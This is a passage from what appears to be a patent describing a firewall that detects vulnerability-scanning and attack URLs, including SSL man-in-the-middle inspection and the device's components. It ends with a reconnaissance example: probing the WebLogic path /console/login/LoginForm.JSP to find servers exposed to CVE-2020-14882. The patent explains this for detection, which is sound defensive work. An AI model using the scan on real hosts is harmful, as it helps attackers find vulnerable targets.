
FIG. 2 is a block diagram of a network architecture that can be used for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 2 is a block diagram of a network architecture that can be used for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. As shown, a data appliance 202 (e.g., a data appliance that includes security functions, such as a security appliance/device that includes a firewall, a gateway that includes security functions, such as a security gateway, and/or any other device that includes a firewall function as described herein) is at the perimeter of a protected network 210, which includes clients 204, 206, and 208. Data appliance 202 includes a firewall function, such as firewall function 100 as described above, to protect the network and clients within the protected network 210, which is in communication with the Internet 214 and various servers, such as servers 216, 218, and 220 (e.g., web servers, mail servers, file servers, and/or other types of servers).

Figure 3A:

FIG. 3A is a functional block diagram illustrating a typical SSL session passing through a firewall.

FIG. 3A is a functional block diagram illustrating a typical SSL session passing through a firewall. In that session, the firewall can only inspect the handshake traffic, as all the application data is encrypted. As shown, a client 302 establishes a secure tunnel session (e.g., creates an SSL tunnel) with a remote server 306. The client 302 can use the secure tunnel with the server 306 to access a network service 308, which can be a network service activity that is in violation of one or more firewall policies/rules implemented by the firewall device 304 (e.g., a policy that includes password complexity requirements for external site authentication). However, because the secure tunnel session traffic is encrypted and passes through a firewall 304, the firewall 304 cannot decrypt the encrypted secure tunnel session traffic and, thus, cannot detect such firewall policy/rule violation(s).

Accordingly, various techniques for intercepting and decoding encrypted tunneling communications from a client to a remote server are disclosed herein. For example, a trusted man-in-the-middle technique that can be used for intercepting and decoding encrypted tunneling communications to monitor such traffic in the clear is described below with respect to FIG. 3B.

Figure 3B:

FIG. 3B is a functional block diagram illustrating the use of a firewall for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 3B is a functional block diagram illustrating the use of a firewall for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. As shown, a client 312 attempts to establish an SSL session with a remote server 316. The client 312 can attempt to use, for example, a secure tunnel with the server 316 to access a network service 318, which can be a network service activity that is in violation of one or more firewall policies/rules implemented by a firewall device 314. However, in this case, the SSL session request is intercepted and detected by the firewall 314. In response, the firewall 314 performs a trusted man-in-the-middle technique by effectively splitting the SSL session between the client 312 and the remote server 316 into two half sessions shown as Session A and Session B in FIG. 3B. In Session A, the firewall 314 acts as the remote server 316 such that it is transparent to the client 312 that it is not communicating directly with the remote server 316. Session A traffic is encrypted using the session key S1 associated with the firewall device. In Session B, the firewall 314 acts as the client 312 such that it is transparent to the remote server 316 that it is not communicating directly with the client 312. Session B traffic is encrypted using the session key S2 associated with the firewall device (e.g., the firewall device can store the fingerprint from the remote server in association with that remote server IP address). After the session set-up handshaking is completed for each of Session A and Session B, any data that is communicated from the client 312 to the firewall 314 is decrypted using a session key S1 and is then inspected by the firewall 314. If the client 312 requests a new channel to perform tunneling (e.g., a create SSL tunnel request), the firewall 314 can detect the request by the client 312 to establish an encrypted tunnel with the remote server 316. In response, the firewall 314 can perform various responsive actions. For example, the firewall 314 can deny (e.g., tear down) the entire session, the firewall 314 can send a not-supported response back to the client and avoid creation of the new tunnel (e.g., informing the client that the remote server does not support tunneling), the firewall 314 can mark the sessions as SSL-tunneling-traffic and continue to monitor the session traffic for firewall policy/rule compliance (e.g., for the life of the session, for a predetermined period of time, and/or until a predetermined event occurs), and/or the firewall 314 can perform other responsive actions or combinations of various responsive actions. In some cases, if the traffic is determined to be authorized SSL remote-access traffic, the firewall 314 encrypts the tunneled traffic using a session key S2 and forwards the encrypted traffic to the remote server 316. Similarly, traffic coming from the server is decrypted with the session key S2, inspected by the firewall 314, and then encrypted using the session key S1 and forwarded to the client 312.

Thus, using these techniques, the firewall 314 is between the client 312 and the server 316 and can present itself as the server of the session to the client and can present itself as the client of the session to the server. In this manner, the firewall 314 can inspect decrypted traffic and re-encrypt it before forwarding it to the other party. During inspection, if encrypted tunneling traffic is detected, the entire session can either be torn down or various other responsive actions can be performed as described herein. As will be apparent to one skilled in the art in view of the various techniques and embodiments described herein, while the embodiments described above are described with reference to the SSL protocol, the various techniques described herein for providing identity protection can similarly be applied to other encrypted protocols that support tunneling.

Figure 4:

FIG. 4 is a block diagram illustrating another network architecture for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 4 is a block diagram illustrating another network architecture for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. As shown in FIG. 4, client devices 404A, 404B, and 404C are in communication with the Internet 406 via a security device 402. In some embodiments, the security device 402 includes a firewall 412 as shown, which can be used for security for enterprise network 420. In some embodiments, one or more of the client devices 404A-404C include a firewall 414 (e.g., host-based firewall) as shown. In some embodiments, the security device 402 includes a data appliance (e.g., a security appliance), a gateway (e.g., a security server), a server (e.g., a server that executes security software including firewall 412), and/or some other security device, which, for example, can be implemented using computing hardware, software, or various combinations thereof. In some embodiments, firewall 412 and/or firewall 414 perform some or all of the functions described above with respect to FIGS. 1 and 3B. For example, client devices 404A-C can include various computing devices that can access the Internet via wired and/or wireless communications, such as computer, laptops, tablets, smart phones, and/or various other types of computing devices with network communication capabilities. As also shown, servers 408A-C are in communication with the Internet 406. For example, a client device can access a service provided by a server via the Internet, such as a web-related service (e.g., web site, cloud-based services, streaming services, or email service), peer-to-peer related service (e.g., file sharing), IRC service (e.g., chat service), and/or any other service that can be delivered via the Internet.

As will now be apparent, some or all of the functions described above with respect to FIGS. 1 and 3B can be assisted by or implemented in whole or in part by the security cloud service 410. The security cloud service 410 can, for example, reduce the processing on the security device 402. As another example, detection of security policy violations and/or vulnerabilities based on password constraint enforcement used in external site authentication can be reported to the security cloud service 410 by the security device 402.

One task performed by firewall 412 is URL filtering. Suppose enterprise network 420 belongs to a company, "ACME Corporation." Specified in security device 402 are a set of policies, some of which govern the types of websites that employees may access, and under what conditions. As one example, included in the firewall is a policy that permits employees to access news-related websites. Another policy included in the firewall prohibits, at all times, employees from accessing pornographic websites. Also included in the firewall is a database of URLs and associated categories. Other information can also be associated with the URLs in the database instead of or in addition to category information, and that other information can be used in conjunction with policy enforcement.

Figure 5:

FIG. 5 is a functional diagram of hardware components of a security device for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 5 is a functional diagram of hardware components of a security device for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. The example shown is a representation of physical components that can be included in security device 402 (e.g., an appliance, gateway, or server). Specifically, security device 402 includes a high performance multi-core CPU 502 and RAM 504. Security device 402 also includes a storage 510 (e.g., one or more hard disks or solid state storage units), which is used to store policy and other configuration information as well as signatures. In some embodiments, storage 510 stores tables that include host names/identifiers and associated IP addresses and possibly other information for clients and/or remote servers identified as external sites that are monitored for providing password constraint enforcement used in external site authentication. In some embodiments, storage 510 stores a user credentials cache that includes usernames and passwords (e.g., a hash of the password data can be stored, such as using an MD5 hash or another hash algorithm) associated with each external site for each user that can be used for providing password constraint enforcement used in external site authentication. Security device 402 can also include one or more optional hardware accelerators. For example, security device 402 can include a cryptographic engine 506 configured to perform encryption and decryption operations, and one or more FPGAs 508 configured to perform signature matching, act as network processors, and/or perform other tasks.

Figure 6:

FIG. 6 is a functional diagram of logical components of a security device for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 6 is a functional diagram of logical components of a security device for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. The example shown is a representation of logical components that can be included in security device 402. As shown, security device 402 includes a management plane 602 and a data plane 604. In some embodiments, the management plane is responsible for managing user interactions, such as by providing a user interface for configuring policies and viewing log data. The data plane is responsible for managing data, such as by performing packet processing and session handling.

Suppose a client 404A attempts to access a server 408B using an encrypted session protocol, such as SSL. Network processor 606 is configured to receive packets from client 404A, and provide the packets to data plane 604 for processing. Flow 608 identifies the packets as being part of a new session and creates a new session flow. Subsequent packets will be identified as belonging to the session based on a flow lookup. If applicable, SSL decryption is applied by SSL decryption engine 610 using various techniques as described herein. Otherwise, processing by SSL decryption engine 610 is omitted. Application identification module 612 is configured to determine what type of traffic the session involves and to identify a user associated with the traffic flow. For example, application identification module 612 can recognize a GET request in the received data and conclude that the session requires an HTTP decoder. For each type of protocol, there exists a corresponding decoder 614. In some embodiments, the application identification is performed by an application identification module (e.g., APP-ID engine), and a user identification is performed by another function/engine. Based on the determination made by application identification module 612, the packets are sent to an appropriate decoder 614. Decoder 614 is configured to assemble packets (e.g., which may be received out of order) into the correct order, perform tokenization, and extract out information (e.g., to identify username/password credentials being submitted to an external site for user authentication). Decoder 614 also performs signature matching to determine what should happen to the packet. SSL encryption engine 616 performs SSL encryption using various techniques as described herein. Forwarding module 618 forwards the encrypted packet to its destination. As also shown, policies 620 are received and stored in the management plane 602. In some embodiments, policy enforcement using signatures is applied as described herein with respect to various embodiments based on the monitored, decrypted, identified, and decoded session traffic flows. In some embodiments, a credentials cache 622 is also provided for maintaining user credentials (e.g., a cache that can include usernames and passwords, such as a hash of the password data, can be stored, such as using an MD5 hash or another hash algorithm) associated with each external site for each user.

The present application detects scanning and attacking uniform resource locators (URLs). Scanning and attacking URLs relate to URL requests or hypertext transfer protocol (HTTP) requests used by an attacker to scan the Internet to identify vulnerable websites and also exploit the vulnerable websites. As an example, an Oracle WebLogic Server is a Java-based application server where common vulnerabilities and exposures (CVE) have been disclosed in 2020—CVE-2020-14882—that describes a remote code execution vulnerability in this Oracle WebLogic server. To find hosts running potentially vulnerable versions, the attacker can send a URL request to a website with the following specific path, which is /console/login/LoginForm.JSP, and see if a WebLogic login form or a WebLogic login screen appears as a response when scanning for this specific vulnerability. In the event that the WebLogic login form or the WebLogic login screen appears after sending the URL request to the website, the URL request is determined to be a candidate for further evaluation.

In order to scan similar websites, these websites are identified and a path (e.g., /console/login/LoginForm.JSP) is added to a host in a URL request, and then a response from the host is observed. If the initiator of the request receives an actual login form, that means the website may have a vulnerability. Accordingly, the attacker can identify vulnerable targets using this technique.

Figure 7A:
